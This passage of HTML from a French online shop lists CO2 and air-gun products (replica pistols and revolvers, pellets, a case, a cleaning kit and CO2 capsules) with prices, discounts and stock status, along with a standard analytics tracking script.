                    <div class="product-brand text-muted"> <a href="https://www.monarmurerieenligne.com/bons-plans/10190-boite-de-10-plombs-flechettes-calibre-45-mm.html">Sans Marque</a></div>    

    
                    <div class="product-reference text-muted"> <a href="https://www.monarmurerieenligne.com/bons-plans/10190-boite-de-10-plombs-flechettes-calibre-45-mm.html">DARTS</a></div>    

    
        
    

    
                    <div class="product-price-and-shipping">
                
                <a href="https://www.monarmurerieenligne.com/bons-plans/10190-boite-de-10-plombs-flechettes-calibre-45-mm.html"> <span  class="product-price" content="2.99" aria-label="Prix">
                                                                            2,99 €
                                            </span></a>
                                    
                    <span class="regular-price text-muted">4,99 €</span>
                                
                
                                    
                
            </div>
            



    
            

    
        <div class="product-description-short text-muted">
            <a href="https://www.monarmurerieenligne.com/bons-plans/10190-boite-de-10-plombs-flechettes-calibre-45-mm.html">Idéales pour le tir funky !</a>
        </div>
    


    
        <div class="product-add-cart js-product-add-cart-10190-0" >

                
            <a href="https://www.monarmurerieenligne.com/bons-plans/10190-boite-de-10-plombs-flechettes-calibre-45-mm.html"
           class="btn btn-product-list"
        > Voir
        </a>
    </div>    

    
        
    

</div>
        
        
        

            
        </article>
    </div>

</div>
                                                                            <div class="swiper-slide"> 
    <div class="js-product-miniature-wrapper js-product-miniature-wrapper-11195 product-carousel ">
        <article
                class="product-miniature product-miniature-default product-miniature-grid product-miniature-layout-1 js-product-miniature"
                data-id-product="11195"
                data-id-product-attribute="0"

        >

                    
    
    <div class="thumbnail-container">
        <a href="https://www.monarmurerieenligne.com/housses-et-fourreaux/11195-fourreau-pour-arme-de-poing-umarex-23x27cm.html" class="thumbnail product-thumbnail">

                            <img
                                                    data-src="https://www.monarmurerieenligne.com/40139-home_default/fourreau-pour-arme-de-poing-umarex-23x27cm.jpg"
                            src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20512%20512'%3E%3C/svg%3E"
                                                alt="Fourreau pour arme de poing Umarex - 23x27cm"
                        data-full-size-image-url="https://www.monarmurerieenligne.com/40139-thickbox_default/fourreau-pour-arme-de-poing-umarex-23x27cm.jpg"
                        width="512"
                        height="512"
                        class="img-fluid swiper-lazy lazy-product-image product-thumbnail-first  "
                >
                                                                                                                                                                            <img
                                        src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20512%20512'%3E%3C/svg%3E"
                                        data-src="https://www.monarmurerieenligne.com/40140-home_default/fourreau-pour-arme-de-poing-umarex-23x27cm.jpg"
                                        width="512"
                                        height="512"
                                        alt="Fourreau pour arme de poing Umarex - 23x27cm 2"
                                        class="img-fluid swiper-lazy lazy-product-image product-thumbnail-second"
                                >
                                                                                
        </a>

        
            <ul class="product-flags js-product-flags">
                                                </ul>
        

                
            <div class="product-functional-buttons product-functional-buttons-bottom">
                <div class="product-functional-buttons-links">
                    <a href="#" class="btn-iqitcompare-add js-iqitcompare-add"  data-id-product="11195"
   data-url="//www.monarmurerieenligne.com/module/iqitcompare/actions" data-toggle="tooltip" title="Comparer">
    <i class="fa fa-random" aria-hidden="true"></i>
</a>

                    
                        <a class="js-quick-view-iqit" href="#" data-link-action="quickview" data-toggle="tooltip"
                           title="Aperçu rapide">
                            <i class="fa fa-eye" aria-hidden="true"></i></a>
                    
                </div>
            </div>
        
        
                
            <div class="product-availability d-block">
                
                    <span
                            class="badge badge-danger product-unavailable   mt-2">
                                        <i class="fa fa-ban" aria-hidden="true"></i>
                              En rupture
                                                        </span>
                
            </div>
        
        
    </div>





<div class="product-description">
    
                    <div class="product-category-name text-muted">Housses et fourreaux</div>    

    
        <h2 class="h3 product-title">
            <a href="https://www.monarmurerieenligne.com/housses-et-fourreaux/11195-fourreau-pour-arme-de-poing-umarex-23x27cm.html">Fourreau pour arme de poing Umarex - 23x27cm</a>
        </h2>
    

    
                    <div class="product-brand text-muted"> <a href="https://www.monarmurerieenligne.com/housses-et-fourreaux/11195-fourreau-pour-arme-de-poing-umarex-23x27cm.html">Umarex</a></div>    

    
                    <div class="product-reference text-muted"> <a href="https://www.monarmurerieenligne.com/housses-et-fourreaux/11195-fourreau-pour-arme-de-poing-umarex-23x27cm.html">801005</a></div>    

    
        
    

    
                    <div class="product-price-and-shipping">
                
                <a href="https://www.monarmurerieenligne.com/housses-et-fourreaux/11195-fourreau-pour-arme-de-poing-umarex-23x27cm.html"> <span  class="product-price" content="12.5" aria-label="Prix">
                                                                            12,50 €
                                            </span></a>
                                
                
                
            </div>
            



    
            

    
        <div class="product-description-short text-muted">
            <a href="https://www.monarmurerieenligne.com/housses-et-fourreaux/11195-fourreau-pour-arme-de-poing-umarex-23x27cm.html">Fourreau de rangement et de transport.</a>
        </div>
    


    
        <div class="product-add-cart js-product-add-cart-11195-0" >

                
            <a href="https://www.monarmurerieenligne.com/housses-et-fourreaux/11195-fourreau-pour-arme-de-poing-umarex-23x27cm.html"
           class="btn btn-product-list"
        > Voir
        </a>
    </div>    

    
        
    

</div>
        
        
        

            
        </article>
    </div>

</div>
                                                                            <div class="swiper-slide"> 
    <div class="js-product-miniature-wrapper js-product-miniature-wrapper-11470 product-carousel ">
        <article
                class="product-miniature product-miniature-default product-miniature-grid product-miniature-layout-1 js-product-miniature"
                data-id-product="11470"
                data-id-product-attribute="0"

        >

                    
    
    <div class="thumbnail-container">
        <a href="https://www.monarmurerieenligne.com/kits-de-nettoyage/11470-kit-de-nettoyage-megaline-etui-calibre-45mm.html" class="thumbnail product-thumbnail">

                            <img
                                                    data-src="https://www.monarmurerieenligne.com/40868-home_default/kit-de-nettoyage-megaline-etui-calibre-45mm.jpg"
                            src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20512%20512'%3E%3C/svg%3E"
                                                alt="Kit de nettoyage Mégaline Etui - calibre 4.5mm"
                        data-full-size-image-url="https://www.monarmurerieenligne.com/40868-thickbox_default/kit-de-nettoyage-megaline-etui-calibre-45mm.jpg"
                        width="512"
                        height="512"
                        class="img-fluid swiper-lazy lazy-product-image product-thumbnail-first  "
                >
                                                                                                                                                                
        </a>

        
            <ul class="product-flags js-product-flags">
                                                        <li class="product-flag discount">-3,00 €</li>
                                                </ul>
        

                
            <div class="product-functional-buttons product-functional-buttons-bottom">
                <div class="product-functional-buttons-links">
                    <a href="#" class="btn-iqitcompare-add js-iqitcompare-add"  data-id-product="11470"
   data-url="//www.monarmurerieenligne.com/module/iqitcompare/actions" data-toggle="tooltip" title="Comparer">
    <i class="fa fa-random" aria-hidden="true"></i>
</a>

                    
                        <a class="js-quick-view-iqit" href="#" data-link-action="quickview" data-toggle="tooltip"
                           title="Aperçu rapide">
                            <i class="fa fa-eye" aria-hidden="true"></i></a>
                    
                </div>
            </div>
        
        
                
            <div class="product-availability d-block">
                
                    <span
                            class="badge badge-danger product-unavailable   mt-2">
                                        <i class="fa fa-ban" aria-hidden="true"></i>
                              En rupture
                                                        </span>
                
            </div>
        
        
    </div>





<div class="product-description">
    
                    <div class="product-category-name text-muted">Kits de nettoyage</div>    

    
        <h2 class="h3 product-title">
            <a href="https://www.monarmurerieenligne.com/kits-de-nettoyage/11470-kit-de-nettoyage-megaline-etui-calibre-45mm.html">Kit de nettoyage Mégaline Etui - calibre 4.5mm</a>
        </h2>
    

    
                    <div class="product-brand text-muted"> <a href="https://www.monarmurerieenligne.com/kits-de-nettoyage/11470-kit-de-nettoyage-megaline-etui-calibre-45mm.html">MEGALINE</a></div>    

    
                    <div class="product-reference text-muted"> <a href="https://www.monarmurerieenligne.com/kits-de-nettoyage/11470-kit-de-nettoyage-megaline-etui-calibre-45mm.html">2226</a></div>    

    
        
    

    
                    <div class="product-price-and-shipping">
                
                <a href="https://www.monarmurerieenligne.com/kits-de-nettoyage/11470-kit-de-nettoyage-megaline-etui-calibre-45mm.html"> <span  class="product-price" content="8.9" aria-label="Prix">
                                                                            8,90 €
                                            </span></a>
                                    
                    <span class="regular-price text-muted">11,90 €</span>
                                
                
                                    
                
            </div>
            



    
            

    
        <div class="product-description-short text-muted">
            <a href="https://www.monarmurerieenligne.com/kits-de-nettoyage/11470-kit-de-nettoyage-megaline-etui-calibre-45mm.html">Nécessaire de nettoyage pour vos armes à air comprimé.</a>
        </div>
    


    
        <div class="product-add-cart js-product-add-cart-11470-0" >

                
            <a href="https://www.monarmurerieenligne.com/kits-de-nettoyage/11470-kit-de-nettoyage-megaline-etui-calibre-45mm.html"
           class="btn btn-product-list"
        > Voir
        </a>
    </div>    

    
        
    

</div>
        
        
        

            
        </article>
    </div>

</div>
                                                                            <div class="swiper-slide"> 
    <div class="js-product-miniature-wrapper js-product-miniature-wrapper-13484 product-carousel ">
        <article
                class="product-miniature product-miniature-default product-miniature-grid product-miniature-layout-1 js-product-miniature"
                data-id-product="13484"
                data-id-product-attribute="0"

        >

                    
    
    <div class="thumbnail-container">
        <a href="https://www.monarmurerieenligne.com/cartouches-co2-gaz/13484-5-capsules-d-entretien-co2-12g-powair.html" class="thumbnail product-thumbnail">

                            <img
                                                    data-src="https://www.monarmurerieenligne.com/45020-home_default/5-capsules-d-entretien-co2-12g-powair.jpg"
                            src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20512%20512'%3E%3C/svg%3E"
                                                alt="5 capsules d&#039;entretien CO2 12g POWAIR"
                        data-full-size-image-url="https://www.monarmurerieenligne.com/45020-thickbox_default/5-capsules-d-entretien-co2-12g-powair.jpg"
                        width="512"
                        height="512"
                        class="img-fluid swiper-lazy lazy-product-image product-thumbnail-first  "
                >
                                                                                                                                                                
        </a>

        
            <ul class="product-flags js-product-flags">
                                                        <li class="product-flag discount">-2,00 €</li>
                                                </ul>
        

                
            <div class="product-functional-buttons product-functional-buttons-bottom">
                <div class="product-functional-buttons-links">
                    <a href="#" class="btn-iqitcompare-add js-iqitcompare-add"  data-id-product="13484"
   data-url="//www.monarmurerieenligne.com/module/iqitcompare/actions" data-toggle="tooltip" title="Comparer">
    <i class="fa fa-random" aria-hidden="true"></i>
</a>

                    
                        <a class="js-quick-view-iqit" href="#" data-link-action="quickview" data-toggle="tooltip"
                           title="Aperçu rapide">
                            <i class="fa fa-eye" aria-hidden="true"></i></a>
                    
                </div>
            </div>
        
        
                
            <div class="product-availability d-block">
                
                    <span
                            class="badge badge-danger product-unavailable   mt-2">
                                        <i class="fa fa-ban" aria-hidden="true"></i>
                              En rupture
                                                        </span>
                
            </div>
        
        
    </div>





<div class="product-description">
    
                    <div class="product-category-name text-muted">Cartouches CO2 - Gaz</div>    

    
        <h2 class="h3 product-title">
            <a href="https://www.monarmurerieenligne.com/cartouches-co2-gaz/13484-5-capsules-d-entretien-co2-12g-powair.html">5 capsules d&#039;entretien CO2 12g POWAIR</a>
        </h2>
    

    
                    <div class="product-brand text-muted"> <a href="https://www.monarmurerieenligne.com/cartouches-co2-gaz/13484-5-capsules-d-entretien-co2-12g-powair.html">POWAIR</a></div>    

    
                    <div class="product-reference text-muted"> <a href="https://www.monarmurerieenligne.com/cartouches-co2-gaz/13484-5-capsules-d-entretien-co2-12g-powair.html">PO0027</a></div>    

    
        
    

    
                    <div class="product-price-and-shipping">
                
                <a href="https://www.monarmurerieenligne.com/cartouches-co2-gaz/13484-5-capsules-d-entretien-co2-12g-powair.html"> <span  class="product-price" content="7.99" aria-label="Prix">
                                                                            7,99 €
                                            </span></a>
                                    
                    <span class="regular-price text-muted">9,99 €</span>
                                
                
                                    
                
            </div>
            



    
            

    
        <div class="product-description-short text-muted">
            <a href="https://www.monarmurerieenligne.com/cartouches-co2-gaz/13484-5-capsules-d-entretien-co2-12g-powair.html">Capsule d'entretien pour armes à CO2</a>
        </div>
    


    
        <div class="product-add-cart js-product-add-cart-13484-0" >

                
            <a href="https://www.monarmurerieenligne.com/cartouches-co2-gaz/13484-5-capsules-d-entretien-co2-12g-powair.html"
           class="btn btn-product-list"
        > Voir
        </a>
    </div>    

    
        
    

</div>
        
        
        

            
        </article>
    </div>

</div>
                                                                    </div>
                                <div class="swiper-pagination swiper-pagination-product"></div>
                                <div class="swiper-button-prev"></div>
                                <div class="swiper-button-next"></div>
                            </div>
                        </div>
                    </section>
                            
        

        
            <script type="text/javascript">
      document.addEventListener('DOMContentLoaded', function() {
        gtag("event", "view_item", {"send_to": "G-KBLXC90XLT", "currency": "EUR", "value": 139, "items": [{"item_id":10382,"item_name":"Revolver ASG Dan Wesson 715 2.5\" - calibre 4.5mm","affiliation":"Mon Armurerie En Ligne","index":0,"price":139,"quantity":1,"item_brand":"ASG","item_category":"Pistolets et revolvers à CO2","item_category2":"Armes à CO2","item_category3":"TIR DE LOISIR"}]});gtag("event", "select_item", {"send_to": "G-KBLXC90XLT", "items": [{"item_id":10382,"item_name":"Revolver ASG Dan Wesson 715 2.5\" - calibre 4.5mm","affiliation":"Mon Armurerie En Ligne","index":0,"price":139,"quantity":1,"item_brand":"ASG","item_category":"Pistolets et revolvers à CO2","item_category2":"Armes à CO2","item_category3":"TIR DE LOISIR"}]});
      });
</script>
<section class="category-products block block-section">
  <div class="section-title"><span>           6 autres produits qui pourraient vous intéresser
      </span>
  </div>

  <div class="block-content swiper-container-wrapper">
    <div class="products products-grid swiper-container swiper-default-carousel">
      <div class="swiper-wrapper">
                  <div class="swiper-slide"> 
    <div class="js-product-miniature-wrapper js-product-miniature-wrapper-10926 product-carousel ">
        <article
                class="product-miniature product-miniature-default product-miniature-grid product-miniature-layout-1 js-product-miniature"
                data-id-product="10926"
                data-id-product-attribute="0"

        >

                    
    
    <div class="thumbnail-container">
        <a href="https://www.monarmurerieenligne.com/pistolets-et-revolvers-a-co2/10926-pistolet-crosman-tac31-calibre-45mm-bbs.html" class="thumbnail product-thumbnail">

                            <img
                                                    data-src="https://www.monarmurerieenligne.com/39349-home_default/pistolet-crosman-tac31-calibre-45mm-bbs.jpg"
                            src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20512%20512'%3E%3C/svg%3E"
                                                alt="Pistolet Crosman TAC31 - calibre 4.5mm BBs"
                        data-full-size-image-url="https://www.monarmurerieenligne.com/39349-thickbox_default/pistolet-crosman-tac31-calibre-45mm-bbs.jpg"
                        width="512"
                        height="512"
                        class="img-fluid swiper-lazy lazy-product-image product-thumbnail-first  "
                >
                                                                                                                                                                
        </a>

        
            <ul class="product-flags js-product-flags">
                                                        <li class="product-flag discount">-20,00 €</li>
                                                </ul>
        

                
            <div class="product-functional-buttons product-functional-buttons-bottom">
                <div class="product-functional-buttons-links">
                    <a href="#" class="btn-iqitcompare-add js-iqitcompare-add"  data-id-product="10926"
   data-url="//www.monarmurerieenligne.com/module/iqitcompare/actions" data-toggle="tooltip" title="Comparer">
    <i class="fa fa-random" aria-hidden="true"></i>
</a>

                    
                        <a class="js-quick-view-iqit" href="#" data-link-action="quickview" data-toggle="tooltip"
                           title="Aperçu rapide">
                            <i class="fa fa-eye" aria-hidden="true"></i></a>
                    
                </div>
            </div>
        
        
                
            <div class="product-availability d-block">
                
                    <span
                            class="badge badge-danger product-unavailable   mt-2">
                                        <i class="fa fa-ban" aria-hidden="true"></i>
                              En rupture
                                                        </span>
                
            </div>
        
        
    </div>





<div class="product-description">
    
                    <div class="product-category-name text-muted">Pistolets et revolvers à CO2</div>    

    
        <h2 class="h3 product-title">
            <a href="https://www.monarmurerieenligne.com/pistolets-et-revolvers-a-co2/10926-pistolet-crosman-tac31-calibre-45mm-bbs.html">Pistolet Crosman TAC31 - calibre 4.5mm BBs</a>
        </h2>
    

    
                    <div class="product-brand text-muted"> <a href="https://www.monarmurerieenligne.com/pistolets-et-revolvers-a-co2/10926-pistolet-crosman-tac31-calibre-45mm-bbs.html">Crosman</a></div>    

    
                    <div class="product-reference text-muted"> <a href="https://www.monarmurerieenligne.com/pistolets-et-revolvers-a-co2/10926-pistolet-crosman-tac31-calibre-45mm-bbs.html">491014</a></div>    

    
        
    

    
                    <div class="product-price-and-shipping">
                
                <a href="https://www.monarmurerieenligne.com/pistolets-et-revolvers-a-co2/10926-pistolet-crosman-tac31-calibre-45mm-bbs.html"> <span  class="product-price" content="69.9" aria-label="Prix">
                                                                            69,90 €
                                            </span></a>
                                    
                    <span class="regular-price text-muted">89,90 €</span>
                                
                
                                    
                
            </div>
            



    
            

    
        <div class="product-description-short text-muted">
            <a href="https://www.monarmurerieenligne.com/pistolets-et-revolvers-a-co2/10926-pistolet-crosman-tac31-calibre-45mm-bbs.html">Pistolets au CO2 de la marque Crosman</a>
        </div>
    


    
        <div class="product-add-cart js-product-add-cart-10926-0" >

                
            <a href="https://www.monarmurerieenligne.com/pistolets-et-revolvers-a-co2/10926-pistolet-crosman-tac31-calibre-45mm-bbs.html"
           class="btn btn-product-list"
        > Voir
        </a>
    </div>    

    
        
    

</div>
        
        
        

            
        </article>
    </div>

</div>
                  <div class="swiper-slide"> 
    <div class="js-product-miniature-wrapper js-product-miniature-wrapper-10380 product-carousel ">
        <article
                class="product-miniature product-miniature-default product-miniature-grid product-miniature-layout-1 js-product-miniature"
                data-id-product="10380"
                data-id-product-attribute="0"

        >

                    
    
    <div class="thumbnail-container">
        <a href="https://www.monarmurerieenligne.com/pistolets-et-revolvers-a-co2/10380-pistolet-asg-steyr-m9-a1-calibre-45mm-bbs.html" class="thumbnail product-thumbnail">

                            <img
                                                    data-src="https://www.monarmurerieenligne.com/37819-home_default/pistolet-asg-steyr-m9-a1-calibre-45mm-bbs.jpg"
                            src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20512%20512'%3E%3C/svg%3E"
                                                alt="Pistolet ASG Steyr M9-A1 - calibre 4.5mm BBs"
                        data-full-size-image-url="https://www.monarmurerieenligne.com/37819-thickbox_default/pistolet-asg-steyr-m9-a1-calibre-45mm-bbs.jpg"
                        width="512"
                        height="512"
                        class="img-fluid swiper-lazy lazy-product-image product-thumbnail-first  "
                >
                                                                                                                                                                
        </a>

        
            <ul class="product-flags js-product-flags">
                                                </ul>
        

                
            <div class="product-functional-buttons product-functional-buttons-bottom">
                <div class="product-functional-buttons-links">
                    <a href="#" class="btn-iqitcompare-add js-iqitcompare-add"  data-id-product="10380"
   data-url="//www.monarmurerieenligne.com/module/iqitcompare/actions" data-toggle="tooltip" title="Comparer">
    <i class="fa fa-random" aria-hidden="true"></i>
</a>

                    
                        <a class="js-quick-view-iqit" href="#" data-link-action="quickview" data-toggle="tooltip"
                           title="Aperçu rapide">
                            <i class="fa fa-eye" aria-hidden="true"></i></a>
                    
                </div>
            </div>
        
        
                
            <div class="product-availability d-block">
                
                    <span
                            class="badge badge-danger product-unavailable   mt-2">
                                        <i class="fa fa-ban" aria-hidden="true"></i>
                              En rupture
                                                        </span>
                
            </div>
        
        
    </div>





<div class="product-description">
    
                    <div class="product-category-name text-muted">Pistolets et revolvers à CO2</div>    

    
        <h2 class="h3 product-title">
            <a href="https://www.monarmurerieenligne.com/pistolets-et-revolvers-a-co2/10380-pistolet-asg-steyr-m9-a1-calibre-45mm-bbs.html">Pistolet ASG Steyr M9-A1 - calibre 4.5mm BBs</a>
        </h2>
    

    
                    <div class="product-brand text-muted"> <a href="https://www.monarmurerieenligne.com/pistolets-et-revolvers-a-co2/10380-pistolet-asg-steyr-m9-a1-calibre-45mm-bbs.html">ASG</a></div>    

    
                    <div class="product-reference text-muted"> <a href="https://www.monarmurerieenligne.com/pistolets-et-revolvers-a-co2/10380-pistolet-asg-steyr-m9-a1-calibre-45mm-bbs.html">16088</a></div>    

    
        
    

    
                    <div class="product-price-and-shipping">
                
                <a href="https://www.monarmurerieenligne.com/pistolets-et-revolvers-a-co2/10380-pistolet-asg-steyr-m9-a1-calibre-45mm-bbs.html"> <span  class="product-price" content="52.9" aria-label="Prix">
                                                                            52,90 €
                                            </span></a>
                                
                
                
            </div>
            



    
            

    
        <div class="product-description-short text-muted">
            <a href="https://www.monarmurerieenligne.com/pistolets-et-revolvers-a-co2/10380-pistolet-asg-steyr-m9-a1-calibre-45mm-bbs.html">Pistolet au CO2 compact et élégant.</a>
        </div>
    


    
        <div class="product-add-cart js-product-add-cart-10380-0" >

                
            <a href="https://www.monarmurerieenligne.com/pistolets-et-revolvers-a-co2/10380-pistolet-asg-steyr-m9-a1-calibre-45mm-bbs.html"
           class="btn btn-product-list"
        > Voir
        </a>
    </div>    

    
        
    

</div>
        
        
        

            
        </article>
    </div>

</div>
                  <div class="swiper-slide"> 
    <div class="js-product-miniature-wrapper js-product-miniature-wrapper-10375 product-carousel ">
        <article
                class="product-miniature product-miniature-default product-miniature-grid product-miniature-layout-1 js-product-miniature"
                data-id-product="10375"
                data-id-product-attribute="0"

        >

                    
    
    <div class="thumbnail-container">
        <a href="https://www.monarmurerieenligne.com/pistolets-et-revolvers-a-co2/10375-pistolet-asg-cz-shadow-2-calibre-45mm-bbs.html" class="thumbnail product-thumbnail">

                            <img
                                                    data-src="https://www.monarmurerieenligne.com/37811-home_default/pistolet-asg-cz-shadow-2-calibre-45mm-bbs.jpg"
                            src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20512%20512'%3E%3C/svg%3E"
                                                alt="Pistolet ASG CZ Shadow 2 - calibre 4.5mm BBs"
                        data-full-size-image-url="https://www.monarmurerieenligne.com/37811-thickbox_default/pistolet-asg-cz-shadow-2-calibre-45mm-bbs.jpg"
                        width="512"
                        height="512"
                        class="img-fluid swiper-lazy lazy-product-image product-thumbnail-first  "
                >
                                                                                                                                                                            <img
                                        src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20512%20512'%3E%3C/svg%3E"
                                        data-src="https://www.monarmurerieenligne.com/37812-home_default/pistolet-asg-cz-shadow-2-calibre-45mm-bbs.jpg"
                                        width="512"
                                        height="512"
                                        alt="Pistolet ASG CZ Shadow 2 - calibre 4.5mm BBs 2"
                                        class="img-fluid swiper-lazy lazy-product-image product-thumbnail-second"
                                >
                                                                                
        </a>

        
            <ul class="product-flags js-product-flags">
                                                </ul>
        

                
            <div class="product-functional-buttons product-functional-buttons-bottom">
                <div class="product-functional-buttons-links">
                    <a href="#" class="btn-iqitcompare-add js-iqitcompare-add"  data-id-product="10375"
   data-url="//www.monarmurerieenligne.com/module/iqitcompare/actions" data-toggle="tooltip" title="Comparer">
    <i class="fa fa-random" aria-hidden="true"></i>
</a>

                    
                        <a class="js-quick-view-iqit" href="#" data-link-action="quickview" data-toggle="tooltip"
                           title="Aperçu rapide">
                            <i class="fa fa-eye" aria-hidden="true"></i></a>
                    
                </div>
            </div>
        
        
                
            <div class="product-availability d-block">
                
                    <span
                            class="badge badge-danger product-unavailable   mt-2">
                                        <i class="fa fa-ban" aria-hidden="true"></i>
                              En rupture
                                                        </span>
                
            </div>
        
        
    </div>





<div class="product-description">
    
                    <div class="product-category-name text-muted">Pistolets et revolvers à CO2</div>    

    
        <h2 class="h3 product-title">
            <a href="https://www.monarmurerieenligne.com/pistolets-et-revolvers-a-co2/10375-pistolet-asg-cz-shadow-2-calibre-45mm-bbs.html">Pistolet ASG CZ Shadow 2 - calibre 4.5mm BBs</a>
        </h2>
    

    
                    <div class="product-brand text-muted"> <a href="https://www.monarmurerieenligne.com/pistolets-et-revolvers-a-co2/10375-pistolet-asg-cz-shadow-2-calibre-45mm-bbs.html">ASG</a></div>    

    
                    <div class="product-reference text-muted"> <a href="https://www.monarmurerieenligne.com/pistolets-et-revolvers-a-co2/10375-pistolet-asg-cz-shadow-2-calibre-45mm-bbs.html">19485</a></div>    

    
        
    

    
                    <div class="product-price-and-shipping">
                
                <a href="https://www.monarmurerieenligne.com/pistolets-et-revolvers-a-co2/10375-pistolet-asg-cz-shadow-2-calibre-45mm-bbs.html"> <span  class="product-price" content="239.9" aria-label="Prix">
                                                                            239,90 €
                                            </span></a>
                                
                
                
            </div>
            



    
            

    
        <div class="product-description-short text-muted">
            <a href="https://www.monarmurerieenligne.com/pistolets-et-revolvers-a-co2/10375-pistolet-asg-cz-shadow-2-calibre-45mm-bbs.html">Réplique du CZ Shadow 2 au CO2.</a>
        </div>
    


    
        <div class="product-add-cart js-product-add-cart-10375-0" >

                
            <a href="https://www.monarmurerieenligne.com/pistolets-et-revolvers-a-co2/10375-pistolet-asg-cz-shadow-2-calibre-45mm-bbs.html"
           class="btn btn-product-list"
        > Voir
        </a>
    </div>    

    
        
    

</div>
        
        
        

            
        </article>
    </div>

</div>
                  <div class="swiper-slide"> 
    <div class="js-product-miniature-wrapper js-product-miniature-wrapper-10170 product-carousel ">
        <article
                class="product-miniature product-miniature-default product-miniature-grid product-miniature-layout-1 js-product-miniature"
                data-id-product="10170"
                data-id-product-attribute="0"

        >

                    
    
    <div class="thumbnail-container">
        <a href="https://www.monarmurerieenligne.com/pistolets-et-revolvers-a-co2/10170-revolver-asg-dan-wesson-8-calibre-45-bbs.html" class="thumbnail product-thumbnail">

                            <img
                                                    data-src="https://www.monarmurerieenligne.com/37290-home_default/revolver-asg-dan-wesson-8-calibre-45-bbs.jpg"
                            src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20512%20512'%3E%3C/svg%3E"
                                                alt="Revolver ASG Dan Wesson 8&quot; - calibre 4.5 BBs"
                        data-full-size-image-url="https://www.monarmurerieenligne.com/37290-thickbox_default/revolver-asg-dan-wesson-8-calibre-45-bbs.jpg"
                        width="512"
                        height="512"
                        class="img-fluid swiper-lazy lazy-product-image product-thumbnail-first  "
                >
                                                                                                                                                                
        </a>

        
            <ul class="product-flags js-product-flags">
                                                        <li class="product-flag discount">-30,00 €</li>
                                                </ul>
        

                
            <div class="product-functional-buttons product-functional-buttons-bottom">
                <div class="product-functional-buttons-links">
                    <a href="#" class="btn-iqitcompare-add js-iqitcompare-add"  data-id-product="10170"
   data-url="//www.monarmurerieenligne.com/module/iqitcompare/actions" data-toggle="tooltip" title="Comparer">
    <i class="fa fa-random" aria-hidden="true"></i>
</a>

                    
                        <a class="js-quick-view-iqit" href="#" data-link-action="quickview" data-toggle="tooltip"
                           title="Aperçu rapide">
                            <i class="fa fa-eye" aria-hidden="true"></i></a>
                    
                </div>
            </div>
        
        
                
            <div class="product-availability d-block">
                
                    <span
                            class="badge badge-danger product-unavailable   mt-2">
                                        <i class="fa fa-ban" aria-hidden="true"></i>
                              En rupture
                                                        </span>
                
            </div>
        
        
    </div>





<div class="product-description">
    
                    <div class="product-category-name text-muted">Pistolets et revolvers à CO2</div>    

    
        <h2 class="h3 product-title">
            <a href="https://www.monarmurerieenligne.com/pistolets-et-revolvers-a-co2/10170-revolver-asg-dan-wesson-8-calibre-45-bbs.html">Revolver ASG Dan Wesson 8&quot; - calibre 4.5 BBs</a>
        </h2>
    

    
                    <div class="product-brand text-muted"> <a href="https://www.monarmurerieenligne.com/pistolets-et-revolvers-a-co2/10170-revolver-asg-dan-wesson-8-calibre-45-bbs.html">ASG</a></div>    

    
                    <div class="product-reference text-muted"> <a href="https://www.monarmurerieenligne.com/pistolets-et-revolvers-a-co2/10170-revolver-asg-dan-wesson-8-calibre-45-bbs.html">16183</a></div>    

    
        
    

    
                    <div class="product-price-and-shipping">
                
                <a href="https://www.monarmurerieenligne.com/pistolets-et-revolvers-a-co2/10170-revolver-asg-dan-wesson-8-calibre-45-bbs.html"> <span  class="product-price" content="109.9" aria-label="Prix">
                                                                            109,90 €
                                            </span></a>
                                    
                    <span class="regular-price text-muted">139,90 €</span>
                                
                
                                    
                
            </div>
            



    
            

    
        <div class="product-description-short text-muted">
            <a href="https://www.monarmurerieenligne.com/pistolets-et-revolvers-a-co2/10170-revolver-asg-dan-wesson-8-calibre-45-bbs.html">Réplique de revolver pour le tir de billes en acier</a>
        </div>
    


    
        <div class="product-add-cart js-product-add-cart-10170-0" >

                
            <a href="https://www.monarmurerieenligne.com/pistolets-et-revolvers-a-co2/10170-revolver-asg-dan-wesson-8-calibre-45-bbs.html"
           class="btn btn-product-list"
        > Voir
        </a>
    </div>    

    
        
    

</div>
        
        
        

            
        </article>
    </div>

</div>
                  <div class="swiper-slide"> 
    <div class="js-product-miniature-wrapper js-product-miniature-wrapper-13865 product-carousel ">
        <article
                class="product-miniature product-miniature-default product-miniature-grid product-miniature-layout-1 js-product-miniature"
                data-id-product="13865"
                data-id-product-attribute="0"

        >

                    
    
    <div class="thumbnail-container">
        <a href="https://www.monarmurerieenligne.com/pistolets-et-revolvers-a-co2/13865-pistolet-glock-17-gen5-battlefield-green-3j-calibre-45mm-bbs.html" class="thumbnail product-thumbnail">

                            <img
                                                    data-src="https://www.monarmurerieenligne.com/45873-home_default/pistolet-glock-17-gen5-battlefield-green-3j-calibre-45mm-bbs.jpg"
                            src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20512%20512'%3E%3C/svg%3E"
                                                alt="Pistolet Glock 17 Gen5 Battlefield Green 3J - calibre..."
                        data-full-size-image-url="https://www.monarmurerieenligne.com/45873-thickbox_default/pistolet-glock-17-gen5-battlefield-green-3j-calibre-45mm-bbs.jpg"
                        width="512"
                        height="512"
                        class="img-fluid swiper-lazy lazy-product-image product-thumbnail-first  "
                >
                                                                                                                                                                            <img
                                        src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20512%20512'%3E%3C/svg%3E"
                                        data-src="https://www.monarmurerieenligne.com/45874-home_default/pistolet-glock-17-gen5-battlefield-green-3j-calibre-45mm-bbs.jpg"
                                        width="512"
                                        height="512"
                                        alt="Pistolet Glock 17 Gen5 Battlefield Green 3J - calibre... 2"
                                        class="img-fluid swiper-lazy lazy-product-image product-thumbnail-second"
                                >
